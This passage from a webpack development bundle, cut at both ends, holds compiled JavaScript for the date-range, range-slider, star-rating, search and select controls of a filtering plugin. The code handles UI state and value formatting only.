this.$dateRangeTo.val($.datepicker.formatDate(this.dateFormat, new Date(data[1].replaceAll('.', '/'))));\n      this.processData();\n    }\n  }, {\n    key: \"reset\",\n    value: function reset() {\n      this.dataValue = false;\n      this.$dateRangeInput.val('');\n      this.$dateRangeFrom.val('');\n      this.$dateRangeFrom.datepicker('option', 'maxDate', null);\n      this.$dateRangeTo.val('');\n      this.$dateRangeTo.datepicker('option', 'minDate', null);\n    }\n  }, {\n    key: \"activeValue\",\n    get: function get() {\n      return (this.$dateRangeFrom.val() + '-' + this.$dateRangeTo.val()).replace(/^-/, '∞ — ').replace(/-$/, ' — ∞').replace('-', ' — ');\n    }\n  }]);\n  return DateRangeControl;\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/bases/controls/DateRange.js?");

/***/ }),

/***/ "./js/bases/controls/Range.js":
/*!************************************!*\
  !*** ./js/bases/controls/Range.js ***!
  \************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return RangeControl; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nvar RangeControl = /*#__PURE__*/function (_Filter) {\n  _inherits(RangeControl, _Filter);\n  var _super = _createSuper(RangeControl);\n  function RangeControl($container, $filter, $sliderInputMin, $sliderInputMax, $sliderValuesMin, $sliderValuesMax, $sliderTrackRange, $rangeInputMin, $rangeInputMax, prefix, suffix) {\n    var _this;\n    _classCallCheck(this, RangeControl);\n    _this = _super.call(this, $filter, $container);\n    _this.$sliderInputMin = $sliderInputMin || _this.$filter.find('.jet-range__slider__input--min');\n    _this.$sliderInputMax = $sliderInputMax || _this.$filter.find('.jet-range__slider__input--max');\n    _this.$sliderValuesMin = $sliderValuesMin || _this.$filter.find('.jet-range__values-min');\n    _this.$sliderValuesMax = $sliderValuesMax || _this.$filter.find('.jet-range__values-max');\n    _this.$sliderTrackRange = $sliderTrackRange || _this.$filter.find('.jet-range__slider__track__range');\n    _this.$rangeInputMin = $rangeInputMin || _this.$filter.find('.jet-range__inputs__min');\n    _this.$rangeInputMax = $rangeInputMax || _this.$filter.find('.jet-range__inputs__max');\n    _this.$inputs = _this.$sliderInputMin.add(_this.$sliderInputMax).add(_this.$rangeInputMin).add(_this.$rangeInputMax);\n    _this.minConstraint = parseFloat(_this.$sliderInputMin.attr('min'));\n    _this.maxConstraint = parseFloat(_this.$sliderInputMax.attr('max'));\n    _this.step = parseFloat(_this.$sliderInputMax.attr('step'));\n    _this.minVal = parseFloat(_this.$sliderInputMin.val());\n    _this.maxVal = parseFloat(_this.$sliderInputMax.val());\n    _this.prefix = prefix || _this.$filter.find('.jet-range__values-prefix').first().text() || false;\n    _this.suffix = suffix || _this.$filter.find('.jet-range__values-suffix').first().text() || false;\n    _this.format = _this.$filter.data('format') || {\n      'thousands_sep': '',\n      'decimal_sep': '',\n      'decimal_num': 0\n    };\n    _this.initSlider();\n    _this.processData();\n    _this.initEvent();\n    _this.valuesUpdated();\n    return _this;\n  }\n  _createClass(RangeControl, [{\n    key: \"initSlider\",\n    value: function initSlider() {\n      var _this2 = this;\n      this.$filter.on('mousemove touchstart', this.findClosestRange.bind(this));\n      this.$sliderInputMin.on('input', function (event) {\n        _this2.minVal = parseFloat(_this2.$sliderInputMin.val());\n        _this2.valuesUpdated('min');\n      });\n      this.$sliderInputMax.on('input', function () {\n        _this2.maxVal = parseFloat(_this2.$sliderInputMax.val());\n        _this2.valuesUpdated('max');\n      });\n      if (this.$rangeInputMin.length) this.$rangeInputMin.on('input', function (event) {\n        _this2.minVal = _this2.inputNumberRangeValidation(parseFloat(_this2.$rangeInputMin.val())) || _this2.minConstraint;\n        _this2.valuesUpdated('min');\n      });\n      if (this.$rangeInputMax.length) this.$rangeInputMax.on('input', function (event) {\n        _this2.maxVal = _this2.inputNumberRangeValidation(parseFloat(_this2.$rangeInputMax.val())) || _this2.maxConstraint;\n        _this2.valuesUpdated('max');\n      });\n    }\n  }, {\n    key: \"addFilterChangeEvent\",\n    value: function addFilterChangeEvent() {\n      var _this3 = this;\n      this.$inputs.on('change', function () {\n        _this3.processData();\n        _this3.emitFiterChange();\n      });\n    }\n  }, {\n    key: \"removeChangeEvent\",\n    value: function removeChangeEvent() {\n      this.$filter.off();\n      this.$inputs.off();\n    }\n  }, {\n    key: \"processData\",\n    value: function processData() {\n      if (this.$rangeInputMin.length) this.$rangeInputMin.val(this.minVal);\n      if (this.$rangeInputMax.length) this.$rangeInputMax.val(this.maxVal);\n\n      // Prevent of adding slider defaults\n      if (this.minVal == this.minConstraint && this.maxVal == this.maxConstraint) {\n        this.dataValue = false;\n        return;\n      }\n      this.dataValue = this.minVal + '_' + this.maxVal;\n    }\n  }, {\n    key: \"setData\",\n    value: function setData(newData) {\n      var data = newData.split('_');\n      if (data[0]) {\n        this.minVal = parseFloat(data[0]);\n        this.$sliderInputMin.val(this.minVal);\n      }\n      if (data[1]) {\n        this.maxVal = parseFloat(data[1]);\n        this.$sliderInputMax.val(this.maxVal);\n      }\n      this.valuesUpdated();\n      this.processData();\n    }\n  }, {\n    key: \"reset\",\n    value: function reset() {\n      this.dataValue = false;\n      this.minVal = this.minConstraint;\n      this.maxVal = this.maxConstraint;\n      this.$sliderInputMin.val(this.minVal);\n      this.$sliderInputMax.val(this.maxVal);\n      this.valuesUpdated();\n      this.processData();\n    }\n  }, {\n    key: \"findClosestRange\",\n    value: function findClosestRange(event) {\n      var bounds = event.target.getBoundingClientRect(),\n        clientX = event.clientX || event.touches[0].clientX,\n        x = clientX - bounds.left,\n        width = parseFloat(this.$sliderInputMax.width()),\n        minValue = parseFloat(this.$sliderInputMin.val()),\n        maxValue = parseFloat(this.$sliderInputMax.val());\n      var averageValue = (maxValue + minValue) / 2,\n        hoverValue = this.isRTL ? (this.minConstraint - this.maxConstraint) * (x / width) + this.maxConstraint : (this.maxConstraint - this.minConstraint) * (x / width) + this.minConstraint;\n      if (hoverValue > averageValue) {\n        this.swapInput('max');\n      } else {\n        this.swapInput('min');\n      }\n    }\n  }, {\n    key: \"swapInput\",\n    value: function swapInput(inputType) {\n      switch (inputType) {\n        case 'min':\n          this.$sliderInputMin.css('z-index', 21);\n          this.$sliderInputMax.css('z-index', 20);\n          break;\n        case 'max':\n          this.$sliderInputMin.css('z-index', 20);\n          this.$sliderInputMax.css('z-index', 21);\n          break;\n      }\n    }\n  }, {\n    key: \"valuesUpdated\",\n    value: function valuesUpdated() {\n      var inputType = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;\n      switch (inputType) {\n        case 'min':\n          if (this.minVal > this.maxVal - this.step) this.minVal = this.maxVal - this.step;\n          this.$sliderInputMin.val(this.minVal);\n          this.$rangeInputMin.val(this.minVal);\n          break;\n        case 'max':\n          if (this.maxVal < this.minVal + this.step) this.maxVal = this.minVal + this.step;\n          this.$sliderInputMax.val(this.maxVal);\n          this.$rangeInputMax.val(this.maxVal);\n          break;\n      }\n      if (this.$sliderValuesMin.length) this.$sliderValuesMin.html(this.getFormattedData(this.minVal));\n      if (this.$sliderValuesMax.length) this.$sliderValuesMax.html(this.getFormattedData(this.maxVal));\n      var low = 100 * ((this.minVal - this.minConstraint) / (this.maxConstraint - this.minConstraint)),\n        high = 100 * ((this.maxVal - this.minConstraint) / (this.maxConstraint - this.minConstraint));\n      this.$sliderTrackRange.css({\n        '--low': low + '%',\n        '--high': high + '%'\n      });\n    }\n  }, {\n    key: \"inputNumberRangeValidation\",\n    value: function inputNumberRangeValidation(val) {\n      if (val < this.minConstraint) return this.minConstraint;\n      if (val > this.maxConstraint) return this.maxConstraint;\n      return val;\n    }\n  }, {\n    key: \"getFormattedData\",\n    value: function getFormattedData(data) {\n      var re = '\\\\d(?=(\\\\d{' + (3 || false) + '})+' + (this.format.decimal_num > 0 ? '\\\\D' : '$') + ')',\n        num = data.toFixed(Math.max(0, ~~this.format.decimal_num));\n      return (this.format.decimal_sep ? num.replace('.', this.format.decimal_sep) : num).replace(new RegExp(re, 'g'), '$&' + (this.format.thousands_sep || ''));\n    }\n  }, {\n    key: \"activeValue\",\n    get: function get() {\n      if (typeof this.dataValue === 'string') {\n        var data = this.dataValue.split('_');\n        var value = '';\n        if (data[0]) {\n          if (this.prefix) value += this.prefix;\n          value += this.getFormattedData(parseFloat(data[0]));\n          if (this.suffix) value += this.suffix;\n          if (data[1]) value += ' — ';\n        }\n        if (data[1]) {\n          if (this.prefix) value += this.prefix;\n          value += this.getFormattedData(parseFloat(data[1]));\n          if (this.suffix) value += this.suffix;\n        }\n        return value;\n      } else {\n        return this.dataValue;\n      }\n    }\n  }]);\n  return RangeControl;\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/bases/controls/Range.js?");

/***/ }),

/***/ "./js/bases/controls/Rating.js":
/*!*************************************!*\
  !*** ./js/bases/controls/Rating.js ***!
  \*************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return RatingControl; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar RatingControl = /*#__PURE__*/function (_Filter) {\n  _inherits(RatingControl, _Filter);\n  var _super = _createSuper(RatingControl);\n  function RatingControl($container, $filter, $starsRating) {\n    var _this;\n    _classCallCheck(this, RatingControl);\n    _this = _super.call(this, $filter, $container);\n    _defineProperty(_assertThisInitialized(_this), \"starsRatingSelector\", '.jet-rating-star__input');\n    _this.$starsRating = $starsRating || $filter.find(_this.starsRatingSelector);\n    _this.processData();\n    _this.initEvent();\n    return _this;\n  }\n  _createClass(RatingControl, [{\n    key: \"initEvent\",\n    value: function initEvent() {\n      var _this2 = this;\n      this.$starsRating.off('click');\n      this.$starsRating.on('click', function (evt) {\n        var $starItem = $(evt.target);\n        if ($starItem.hasClass('is-checked')) {\n          _this2.$starsRating.prop('checked', false).removeClass('is-checked');\n        } else {\n          _this2.$starsRating.removeClass('is-checked');\n          $starItem.addClass('is-checked');\n        }\n      });\n      if (!this.isReloadType) {\n        this.$starsRating.on('click', function (evt) {\n          _this2.processData();\n          _this2.emitFiterChange();\n        });\n      } else {\n        this.addApplyEvent();\n      }\n    }\n  }, {\n    key: \"removeChangeEvent\",\n    value: function removeChangeEvent() {\n      this.$starsRating.off();\n    }\n  }, {\n    key: \"processData\",\n    value: function processData() {\n      this.dataValue = this.$checked.val() || false;\n    }\n  }, {\n    key: \"setData\",\n    value: function setData(newData) {\n      this.$checked.removeClass('is-checked');\n      this.$starsRating.filter('[value=\"' + newData + '\"]').addClass('is-checked');\n      this.processData();\n    }\n  }, {\n    key: \"reset\",\n    value: function reset() {\n      this.dataValue = false;\n      this.$starsRating.prop('checked', false).removeClass('is-checked');\n    }\n  }, {\n    key: \"activeValue\",\n    get: function get() {\n      var activeValue = this.dataValue || '0',\n        total = this.$starsRating.length;\n      return activeValue + '/' + total;\n    }\n  }, {\n    key: \"$checked\",\n    get: function get() {\n      return this.$starsRating.filter('.is-checked');\n    }\n  }]);\n  return RatingControl;\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/bases/controls/Rating.js?");

/***/ }),

/***/ "./js/bases/controls/Search.js":
/*!*************************************!*\
  !*** ./js/bases/controls/Search.js ***!
  \*************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return SearchControl; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _get() { if (typeof Reflect !== \"undefined\" && Reflect.get) { _get = Reflect.get.bind(); } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(arguments.length < 3 ? target : receiver); } return desc.value; }; } return _get.apply(this, arguments); }\nfunction _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar SearchControl = /*#__PURE__*/function (_Filter) {\n  _inherits(SearchControl, _Filter);\n  var _super = _createSuper(SearchControl);\n  function SearchControl($container, $filter, $searchInput, $searchSubmit, $searchClear) {\n    var _this;\n    _classCallCheck(this, SearchControl);\n    _this = _super.call(this, $filter, $container);\n    _defineProperty(_assertThisInitialized(_this), \"searchInputSelector\", '.jet-search-filter__input');\n    _defineProperty(_assertThisInitialized(_this), \"searchSubmitSelector\", '.jet-search-filter__submit');\n    _defineProperty(_assertThisInitialized(_this), \"searchClearSelector\", '.jet-search-filter__input-clear');\n    _defineProperty(_assertThisInitialized(_this), \"searchLoadingClass\", 'jet-filters-single-loading');\n    _defineProperty(_assertThisInitialized(_this), \"inputNotEmptyClass\", 'jet-input-not-empty');\n    _defineProperty(_assertThisInitialized(_this), \"delayID\", null);\n    _this.$searchInput = $searchInput || $filter.find(_this.searchInputSelector);\n    _this.$searchSubmit = $searchSubmit || $filter.find(_this.searchSubmitSelector);\n    _this.$searchClear = $searchClear || $filter.find(_this.searchClearSelector);\n    _this.processData();\n    _this.addFilterChangeEvent();\n\n    // Event subscriptions\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].subscribe('ajaxFilters/end-loading', function () {\n      _this.$filter.removeClass(_this.searchLoadingClass);\n    });\n    return _this;\n  }\n  _createClass(SearchControl, [{\n    key: \"addFilterChangeEvent\",\n    value: function addFilterChangeEvent() {\n      var _this2 = this;\n      this.$searchSubmit.on('click', function () {\n        _this2.emitFiterChange();\n      });\n      this.$searchClear.on('click', function () {\n        _this2.$searchInput.val('');\n        _this2.$searchInput.removeClass(_this2.inputNotEmptyClass);\n        _this2.emitFiterChange();\n      });\n      this.$searchInput.on('keyup', function (evt) {\n        var value = evt.target.value;\n        if (value === _this2.dataValue) return;\n        if (_this2.applyType === 'ajax-ontyping') {\n          if (_this2.minLettersCount <= value.length) {\n            _this2.emitFiterChangeWithDelay();\n            _this2.$searchInput.addClass(_this2.inputNotEmptyClass);\n          } else {\n            if (_this2.$searchInput.hasClass(_this2.inputNotEmptyClass)) {\n              _this2.emitFiterChangeWithDelay();\n            }\n            _this2.$searchInput.removeClass(_this2.inputNotEmptyClass);\n          }\n        } else if (evt.keyCode === 13) {\n          _this2.emitFiterChange();\n        }\n      });\n    }\n  }, {\n    key: \"removeChangeEvent\",\n    value: function removeChangeEvent() {\n      this.$searchSubmit.off();\n      this.$searchClear.off();\n      this.$searchInput.off();\n    }\n  }, {\n    key: \"processData\",\n    value: function processData() {\n      this.dataValue = this.$searchInput.val();\n      if (this.minLettersCount && this.minLettersCount > this.dataValue.length) {\n        this.dataValue = '';\n      }\n    }\n  }, {\n    key: \"setData\",\n    value: function setData(newData) {\n      this.$searchInput.val(newData);\n      if (this.applyType === 'ajax-ontyping') {\n        if (this.minLettersCount <= newData.length) {\n          this.$searchInput.addClass(this.inputNotEmptyClass);\n        }\n      }\n      this.processData();\n    }\n  }, {\n    key: \"reset\",\n    value: function reset() {\n      this.dataValue = false;\n      this.$searchInput.val('');\n      this.$searchInput.removeClass(this.inputNotEmptyClass);\n    }\n  }, {\n    key: \"emitFiterChange\",\n    value: function emitFiterChange() {\n      this.processData();\n      _get(_getPrototypeOf(SearchControl.prototype), \"emitFiterChange\", this).call(this);\n    }\n  }, {\n    key: \"emitFiterChangeWithDelay\",\n    value: function emitFiterChangeWithDelay() {\n      var _this3 = this;\n      var delay = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 350;\n      clearTimeout(this.delayID);\n      this.delayID = setTimeout(function () {\n        _this3.$filter.addClass(_this3.searchLoadingClass);\n        _this3.processData();\n        _this3.emitFiterChange();\n      }, delay);\n    }\n  }, {\n    key: \"minLettersCount\",\n    get: function get() {\n      return this.$filter.data('min-letters-count');\n    }\n  }, {\n    key: \"activeValue\",\n    get: function get() {\n      return this.dataValue;\n    }\n  }]);\n  return SearchControl;\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/bases/controls/Search.js?");

/***/ }),

/***/ "./js/bases/controls/Select.js":
/*!*************************************!*\
  !*** ./js/bases/controls/Select.js ***!
  \*************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function(jQuery, $) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return SelectControl; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if 